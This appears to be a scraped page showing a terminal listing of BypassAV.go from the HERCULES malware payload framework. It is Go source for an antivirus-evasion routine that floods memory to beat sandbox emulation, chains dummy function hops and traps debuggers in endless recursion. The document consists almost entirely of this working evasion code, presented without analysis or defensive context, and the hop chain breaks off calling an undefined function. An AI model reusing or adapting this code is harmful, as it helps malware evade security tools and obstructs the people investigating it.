 root@Kali2019:~/sec/HERCULES/src/EGESPLOIT/RSE# cat BypassAV.go
package RSE
var MagicNumber int64 = 0;
func BypassAV(Rate int) {
if Rate == 1 {
AllocateFakeMemory()
}else if Rate == 2 {
AllocateFakeMemory()
Jump()
}else if Rate == 3 {
AllocateFakeMemory()
Jump()
CheckDebugger()
}
}
func Jump() {
MagicNumber++
hop1()
}
func AllocateFakeMemory()  {
for i := 0; i < 1000; i++ {
var Size int = 30000000
Buffer_1 := make([]byte, Size)
Buffer_1[0] = 1
var Buffer_2 [102400000]byte
Buffer_2[0] = 0
}
}
func CheckDebugger() {
Flag,_,_ := IsDebuggerPresent.Call()
if Flag != 0 {
//Debugger Active !!
CheckDebugger()
}
}
func hop1() {
MagicNumber++
hop2()
}
func hop2() {
MagicNumber++
hop3()
}
func hop3() {
MagicNumber++
hop4()
}
Tide安全团队